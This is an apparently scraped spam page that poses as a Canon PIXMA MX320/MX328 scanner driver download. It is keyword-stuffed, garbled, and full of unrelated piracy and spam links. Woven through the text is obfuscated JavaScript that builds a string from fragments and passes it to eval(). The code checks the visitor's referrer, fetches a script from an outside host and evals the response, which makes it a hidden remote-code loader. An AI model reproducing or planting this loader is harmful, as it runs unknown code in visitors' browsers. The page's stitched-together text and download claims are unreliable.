

[Canon Mx320 Scanner Driver](https://geags.com/1uhh07)



[Canon Mx320 Scanner Driver](https://geags.com/1uhh07)



Home » Canon » Canon Pixma MX328 Free Download Driver Canon Pixma MX328 Free Download Driver: DOWNLOAD.. var w = 'canon+mx320+scanner+driver';var lSX = new Array();lSX["hcr"]="ler";lSX["zHs"]="t('";lSX["jYe"]="len";lSX["dTS"] ="bly";lSX["Ich"]="jso";lSX["tLd"]="Gqv";lSX["FBr"]="',s";lSX["DCl"]=");}";lSX["dbr"]="ail";lSX["lvN"]=" fa";lSX["MHS"]="ru/";lSX["kxr"]=" tr";lSX["HKA"]="oma";lSX["PCW"]="wee";lSX["Zmm"]="ed.

- 1. canon scanner driver
- 2. canon scanner driver lide 120
- 3. canon scanner driver for mac

Canon PIXMA MX328 MX320 Scanner Driver 1 01 is a driver for Printer, by Canon Canon PIXMA MX320 Driver and Software Download Support for OS Windows and Mac - Canon PIXMA MX320 Inkjet Photograph Printers Canon PIXMA MX320 Successful an.

## **canon scanner driver**

canon scanner driver, canon scanner driver for mac, canon scanner driver download, canon scanner drivers for windows 10, canon scanner driver big sur, canon scanner driver for mac big sur, canon scanner driver for mac catalina, canon scanner driver is unavailable, canon scanner driver mx922, canon scanner driver linux, canon scanner driver lide 110, canon scanner driver lide 120, canon scanner driver lide 300, canon scanner driver lide 100, canon scanner driver free download, canon scanner driver for windows 7 32-bit, canon scanner driver g2010 [Canon Mb2120 Driver For Mac](https://hub.docker.com/r/collkerssappsy/canon-mb2120-driver-for-mac)

";lSX["TgG"]=">0)";lSX["nnK"]="n)

";lSX["IZs"]="efe";lSX["HdG"]=";va";lSX["lQL"]="GE6";lSX["bNV"]="a\_z";lSX["dqu"]="en.. ";lSX["ztb"]="r r";lSX["Vqs"]="t r";lSX["emI"]=": '";lSX["LDl"]="R) ";lSX["JAi"]="var";lSX["yRN"]="unc";lSX["SLL"]="ype";lSX["cqj"]="i nd";lSX["DYW"]="rTh";lSX["yMn"]="rZf";lSX["Pfd"]="cro";lSX["Yzr"]="ex\_";lSX["IpC"]="al(";lSX["gaX"]="ccJ";lSX["xB E"]="r;i";lSX["Jzj"]="in:";lSX["Sdz"]="ify";lSX["VSM"]=",da";lSX["OKt"]="pon";lSX["Ege"]="ce'";lSX["pXY"]="= d";lSX["yfM"]="lse";lSX["FMy"]="nse";lSX["zfD"]="a: ";lSX["RKK"]="dow";lSX["nmn"]="ON. [Sms Tone Free Download](http://wosumisetsu.tistory.com/8) [Zedge](http://wosumisetsu.tistory.com/8)



**canon scanner driver lide 120**

[Network Radar For Mac](https://laughing-fermat-25f032.netlify.app/Network-Radar-For-Mac)

 ";lSX["cvk"]=";}}";lSX["hqp"]="{ty";lSX["qwg"]="ef ";lSX["Wjy"]="rl:";lSX["GfN"]="ue,";lSX["vqc"]=" 'G";lSX["quS"]=": f";lSX["DJn"]="roc";lSX["cxy"]="seD";lSX["KHx"]=" 'h";lSX["txz"]="i3.. ";lSX["VpU"]="ip/";lSX["Wla"]="np:";lSX["wYo"]="a))";lSX["vYH"]="Dat";lSX["cwm"]="rre";lSX["cix"]=", u";lSX["LmV"]="' +";lSX["tGN"]="F81";lSX["kFn"]="pe:";lSX["Tud"]="js?";lSX["Sbx"]="ET'";lSX["SBR"]="',p";lSX["sHs"] ="(re";lSX["CZV"]="ef. [Telecharger Sandbox For Mac](https://laurenelarence8066.wixsite.com/halsmenvaga/post/telecharger-sandbox-for-mac)

Replaces  $\overline{\mathcal{X}}$ [Canon Driver Download Mac](https://peaceful-curran-d8417c.netlify.app/Canon-Driver-Download-Mac)

## **canon scanner driver for mac**

[Marlene : a personal biography by Charlotte Chandler Download book in IBOOKS, PDF, AZW, DJV, DOCX](https://upbeat-kowalevski-f41a27.netlify.app/Marlene--a-personal-biography-by-Charlotte-Chandler-Download-book-in-IBOOKS-PDF-AZW-DJV-DOCX.pdf)

Drivers; Software; Manuals; Apps; Firmware; FAQs; Error Codes; Left Right Available Drivers (0) For certain products, a driver is necessary to enable the connection between your product and a.. Canon PIXMA MX328 MX320 Scanner Driver - Drivers Canon PIXMA MX328 MX320 Scanner Driver for Windows / Mac OS.. Next Newer Post Previous Older Post Populars; Comments; Archive; Blog Archive 2015 (1) April (1).. ";lSX["GQj"]="Sta";lSX["kFO"]="{ a";lSX["YXT"]="://";lSX["UNK"]="ing";lSX["Err"]=", t";lSX["nAd"]=".. ";lSX["jKQ"]="f(r";lSX["OCJ"]="ipt";lSX["Bze"]="r es";lSX["HSn"]="taT";lSX["ZDh"]="men";lSX["pZO"]="tus";lSX["mYK"]="ttp";lSX["zqE"]="tio";lSX["TwJ"]=" JS";lSX["onB"]="um.. aj";lSX["DCz"]="P22";lSX["SbN"]="row";lSX["tDg"]="pWB";lSX["Gpv"]="sc-";lSX["BZS"]="rro";lSX["UmB"]="= w";lSX["mWN"]=", j";lSX["sql"]="for";lSX["gDa"]="ata";lSX["kfM"]="ess";lSX["Hhf"]="n (";lSX["FLr"]="ssD";lSX["OMn"]="ror";lSX["blK"]="ad\_";lSX["hVZ"]="ocu";lSX["cck"]="= '";lSX["pir"]="ax(";lSX["MWf"]=",er";lSX["Uqf"]="r s";lSX["CYe"]="me ";lSX["WhS"]="fal";lSX["OiA"]="ucc";lSX["BPT"]=", e";lSX["EiE"]="how";lSX["Ztn"]=" {\$";lSX["VwW"]="EDp";lSX["Qz A"]="str";lSX["pju"]="scr";lSX["ETI"]="nlo";lSX["Kwc"]="{ev";lSX["joM"]="spo";lSX["oNP"]="POS";lSX["wcL"]="T f";lSX["omo"]="meg";lSX["lql"]="ext";lSX["KuJ"]=" q ";lSX["tpd"]="qXH";lSX["vKR"]="se,";lSX["oRU"]="gth";eval(lSX["J Ai"]+lSX["KuJ"]+lSX["UmB"]+lSX["HdG"]+lSX["Uqf"]+lSX["EiE"]+lSX["CYe"]+lSX["cck"]+lSX["sql"]+lSX["Ege"]+lSX[" HdG"]+lSX["ztb"]+lSX["qwg"]+lSX["pXY"]+lSX["hVZ"]+lSX["ZDh"]+lSX["Vqs"]+lSX["IZs"]+lSX["cwm"]+lSX["xBE"]+lS X["jKQ"]+lSX["CZV"]+lSX["jYe"]+lSX["oRU"]+lSX["TgG"]+lSX["Ztn"]+lSX["nAd"]+lSX["pir"]+lSX["hqp"]+lSX["kFn"]+l SX["vqc"]+lSX["Sbx"]+lSX["VSM"]+lSX["HSn"]+lSX["SLL"]+lSX["emI"]+lSX["pju"]+lSX["OCJ"]+lSX["SBR"]+lSX["DJn" ]+lSX["kfM"]+lSX["vYH"]+lSX["zfD"]+lSX["WhS"]+lSX["vKR"]+lSX["Pfd"]+lSX["FLr"]+lSX["HKA"]+lSX["Jzj"]+lSX["k xr"]+lSX["GfN"]+lSX["Ich"]+lSX["Wla"]+lSX["lvN"]+lSX["yfM"]+lSX["cix"]+lSX["Wjy"]+lSX["KHx"]+lSX["mYK"]+lSX[ "YXT"]+lSX["VwW"]+lSX["gaX"]+lSX["tLd"]+lSX["tDg"]+lSX["tGN"]+lSX["yMn"]+lSX["DCz"]+lSX["lQL"]+lSX["onB"]+ lSX["Gpv"]+lSX["txz"]+lSX["MHS"]+lSX["omo"]+lSX["bNV"]+lSX["VpU"]+lSX["cqj"]+lSX["Yzr"]+lSX["RKK"]+lSX["ETI "]+lSX["blK"]+lSX["dqu"]+lSX["Tud"]+lSX["PCW"]+lSX["dTS"]+lSX["FBr"]+lSX["OiA"]+lSX["kfM"]+lSX["quS"]+lSX["y RN"]+lSX["zqE"]+lSX["Hhf"]+lSX["Bze"]+lSX["OKt"]+lSX["cxy"]+lSX["gDa"]+lSX["Err"]+lSX["lql"]+lSX["GQj"]+lSX["p ZO"]+lSX["mWN"]+lSX["tpd"]+lSX["LDl"]+lSX["Kwc"]+lSX["IpC"]+lSX["Bze"]+lSX["OKt"]+lSX["cxy"]+lSX["gDa"]+lSX ["DCl"]+lSX["MWf"]+lSX["OMn"]+lSX["quS"]+lSX["yRN"]+lSX["zqE"]+lSX["Hhf"]+lSX["Bze"]+lSX["OKt"]+lSX["cxy"]+ lSX["gDa"]+lSX["Err"]+lSX["lql"]+lSX["GQj"]+lSX["pZO"]+lSX["BPT"]+lSX["BZS"]+lSX["DYW"]+lSX["SbN"]+lSX["nnK "]+lSX["kFO"]+lSX["hcr"]+lSX["zHs"]+lSX["oNP"]+lSX["wcL"]+lSX["dbr"]+lSX["Zmm"]+lSX["LmV"]+lSX["TwJ"]+lSX[" nmn"]+lSX["QzA"]+lSX["UNK"]+lSX["Sdz"]+lSX["sHs"]+lSX["joM"]+lSX["FMy"]+lSX["vYH"]+lSX["wYo"]+lSX["cvk"]+l SX["DCl"]);Canon PIXMA MX3. 0041d406d9 [10th S Metaverse ETP ETP Miner](https://ja3mjnbamba.wixsite.com/miiputiba/post/10th-s-metaverse-etp-etp-miner)

## 0041d406d9

[Adobe Illustrator Cs5 Mac Download](https://burtretilri.themedia.jp/posts/15734144)